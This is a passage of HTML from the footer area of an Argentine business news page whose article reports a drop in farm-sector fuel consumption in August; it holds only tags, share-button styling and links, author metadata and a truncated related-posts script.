                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/agro/">agro</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/agronegocios/">agronegocios</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/campo/">campo</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/consumo/">consumo</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/consumo-de-combustible-por-el-campo/">consumo de combustible por el campo</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/indicadores-economicos/">indicadores económicos</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/produccion-agropecuaria/">producción agropecuaria</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+consumo+de+combustible+por+el+campo+se+desplom%C3%B3+en+agosto&url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fconsumo-de-combustible-por-el-campo%2F&via=Enfoque_Tandil" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/&title=El+consumo+de+combustible+por+el+campo+se+desplom%C3%B3+en+agosto" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fconsumo-de-combustible-por-el-campo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Anterior</span><a href="https://www.enfoquedenegocios.com.ar/semana-flama/">Semana Flama: INTI y la Cámara Agroindustrial presentan la charla &#8220;Tecnología e innovación en la industria de alimentos&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Siguiente</span><a href="https://www.enfoquedenegocios.com.ar/cursos-sobre-ofimatica/">Comienzan los cursos sobre Ofimática de la Escuela Municipal de Talentos</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.enfoquedenegocios.com.ar/author/nicolas-rielo/">Nicolás Rielo</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nicolás Rielo"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/author/nicolas-rielo/"></span><meta itemprop="datePublished" content="2022-10-17T06:43:29-03:00"><meta itemprop="dateModified" content="2022-10-20T00:21:23-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png"></span><meta itemprop="name" content="Enfoque de Negocios"></span><meta itemprop="headline " content="El consumo de combustible por el campo se desplomó en agosto"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script type="rocketlazyloadscript">var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
